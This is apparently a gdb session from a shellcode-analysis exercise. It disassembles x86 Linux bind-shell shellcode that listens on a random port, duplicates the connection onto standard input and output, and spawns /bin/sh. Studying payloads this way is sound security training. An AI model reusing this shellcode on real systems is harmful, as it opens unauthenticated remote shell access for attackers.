 (gdb) run
Starting program: /root/slae/ex5/3_bindrandomport/3
$1 = 0
$2 = 0
$3 = 0
$4 = 0
Dump of assembler code for function _start:
=> 0x08049000 <+0>:     xor    ebx,ebx
   0x08049002 <+2>:     mul    ebx
   0x08049004 <+4>:     mov    al,0x66
   0x08049006 <+6>:     inc    ebx
   0x08049007 <+7>:     push   edx
   0x08049008 <+8>:     push   ebx
   0x08049009 <+9>:     push   0x2
   0x0804900b <+11>:    mov    ecx,esp
   0x0804900d <+13>:    int    0x80
   0x0804900f <+15>:    push   edx
   0x08049010 <+16>:    push   eax
   0x08049011 <+17>:    mov    ecx,esp
   0x08049013 <+19>:    mov    al,0x66
   0x08049015 <+21>:    mov    bl,0x4
   0x08049017 <+23>:    int    0x80
   0x08049019 <+25>:    mov    al,0x66
   0x0804901b <+27>:    inc    ebx
   0x0804901c <+28>:    int    0x80
   0x0804901e <+30>:    pop    ecx
   0x0804901f <+31>:    xchg   ebx,eax
   0x08049020 <+32>:    push   0x3f
   0x08049022 <+34>:    pop    eax
   0x08049023 <+35>:    int    0x80
   0x08049025 <+37>:    dec    ecx
   0x08049026 <+38>:    jns    0x20
   0x0804902c <+44>:    mov    al,0xb
   0x0804902e <+46>:    push   0x68732f2f
   0x08049033 <+51>:    push   0x6e69622f
   0x08049038 <+56>:    mov    ebx,esp
   0x0804903a <+58>:    inc    ecx
   0x0804903b <+59>:    int    0x80